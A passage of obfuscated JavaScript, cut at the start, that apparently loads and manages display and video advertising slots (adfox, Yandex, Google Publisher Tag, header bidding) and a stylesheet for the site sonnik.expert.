_0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ads/system/adsdk.js','sape','rnUCB','4591651','1176246','thIlB','XlFoa','AdError','data','4850943mIHuju','6322e8a0aaf07f16505e4570','length','ZXYbB','1330','<img\x20class=\x22dc-close-button\x22\x20src=\x22https://ads.digitalcaramel.com/static/close.svg\x22>','hybrid','57:sonnik_300x600_2_new','4609934','1334','957129','1235595','65e83789f1662124c92ac8f1','buzzoola','initAdserverSet','render','100%','headerBidding','9999999','alfasense','1176197','10022','PjLhj','16229','7230','1176220','3479','createPlaybackController','dcVideoBox','bidResponse','cmd','adfox_165633206708464543','7226','25435','playAd','usHZR','38092','10385','11842','1328','34491','1176203','44664260yWoHkR','eKNyJ','iquCf','4135620','1176230','body','adfox_165641406312324768','19139','UkEbf','play','innerText','1176199','bidWon','adfox_162867235487087159','1176258','getElementById','rnlcM','10388','10384','4134380','4610180','adfox_166452021339115235','nmgkK','4589708','https://cdn.skcrtxr.com/roxot-wrapper/js/roxot-manager.js?pid=19e08d82-9ec3-4dda-b15f-01ab2c95e167','PoAsp','6322e974394ab0472049e66f','ended','enableServices','QxLWU','vWhgC','hlbd','VVBEt','4589710','KzSjA','wSHsC','vtGIn','1235070','65e837bbf1662124c92ac8f4','auto','1227967','adfox_165633216252078757','1223689','parentElement','betweenDigital','4135619','getintent','defineSlot','EjamA','adspector','65e8380cf1662124c92ac8f8','10024','777763','add','66_300x250_alfadart','6322fc31394ab0472049e671','init','4610181','3478','textT','3147228','488','/dist/','4591717','3136680','hidden','1234827','4591652','/21789626543/sonnik.expert_300x600_1new','HEGVe','7223','WFOQZ','QPvfk','adfox_165633212608512363','error','25436','1336','adfox_165960766895847211','678576','catch','1238844','10378','4589709','overflowX','getElementsByTagName','25438','2344236EbdqjZ','umg','10021','1048899','65e83733f1662124c92ac8ee','6322f4e4aaf07f16505e4579','7229','bidvol','HnHhs','addEventListener','10026','addAdUnits','66_300x600_alfadart','adfox_165641401687084993','65e83719f1662124c92ac8ed','1176195','video','preroll','loadAd','4135618','adriver','zWDlx','dc-fullscreen-adfox','stylesheet','bOuhr','65e837adf1662124c92ac8f3','googletag','1176239','mytarget','UDTcc','1672697','772102','subscribe','yzdbX','xZOXy','725159','adfox_162867235888229775','Vdkfi','57:sonnik_320x100','16227','678572','10380','65e8379df1662124c92ac8f2','3|5|0|4|2|1','1236295','version','adfox_165693389077372778','3895400','OLEMk','66_320x100_alfadart','src','Ad\x20stopped\x20playing','2302794','lpegL','34492','YvCXt','3471','div-gpt-ad-1656422752150-0','que','then','bidResponse\x20=\x20','1176209','65e83851f1662124c92ac8fd','appendChild','adfox_16645201186332431','3469','zIndex','AyIFK','dcVideoBox\x20click','EWpDh','5739125bycghc','iAWrE','1223648','10389','iaQxV','dWipp','cuszk','16228','click','3470','1176218','getElementsByClassName','push','adfox_165779520384828573','split','57:sonnik_300x250mob_new','Nddub','prepend','6322e910aaf07f16505e4571','16162','YaHeaderBiddingSettings','href','6322ead0aaf07f16505e4575','refresh','1340','6322eb0daaf07f16505e4576','nCWpE','relative','8296675','instream','63369c466cdbc126c02bc7c5','mediasniper','65e837dcf1662124c92ac8f6','1326','16230','1223647','adfox_1645518545539530','10381','rRPNo','adfox_16642630418214118','1782KRaTif','xihRZ','setAttribute','dc-loading-text','disableInitialLoad','10014','25625','adfox_165693384541913132','4589711','57:sonnik_300x600_1_new','1176205','10020','25437','XvbLm','3123830','10017','innerHTML','1223687','style','uXFjz','ubfRH','7220','6322ea89394ab0472049e670','bidRequested','segmento','head','oHVyy','57:sonnik_300x600_3_new','adfox_16285131029947567','1176261','overflowY','4134379','mtaQh','1879759','6333e7253881bb266c1e1f8e','DOMContentLoaded','pnSbY','visibility','772100','3476','cIPws','48WVTtcz','div','4589712','770984','34780','videonow','678570','background','1234828','script','Hkmry','AdLoader','10025','fill','AdVideoComplete','lnc','7227','7219'];_0x5629=function(){return _0x4a32f3;};return _0x5629();}document[_0x48c09(0x37e)](_0x48c09(0x24c),function(_0x46c79d){const _0x50d789=_0x48c09,_0x2a898e={'EjamA':_0x50d789(0x2a2),'yYdJm':function(_0x356c78,_0x16cd4b){return _0x356c78<_0x16cd4b;},'cIPws':'click'};var _0x1589f4=document[_0x50d789(0x20c)](_0x2a898e[_0x50d789(0x34f)]),_0x432028;for(_0x432028=0x0;_0x2a898e[_0x50d789(0x2d5)](_0x432028,_0x1589f4[_0x50d789(0x2f7)]);_0x432028++){_0x1589f4[_0x432028][_0x50d789(0x37e)](_0x2a898e[_0x50d789(0x251)],function(){const _0x1eaf4d=_0x50d789;this[_0x1eaf4d(0x34a)][_0x1eaf4d(0x23b)][_0x1eaf4d(0x2bc)]=_0x1eaf4d(0x2b3);});}});var headID=document[_0x48c09(0x373)](_0x48c09(0x242))[0x0],link=document[_0x48c09(0x2da)](_0x48c09(0x2e1));link['type']='text/css',link['rel']=_0x48c09(0x38c),link[_0x48c09(0x216)]='https://ads.digitalcaramel.com/css/sonnik.expert.css',headID[_0x48c09(0x1fa)](link);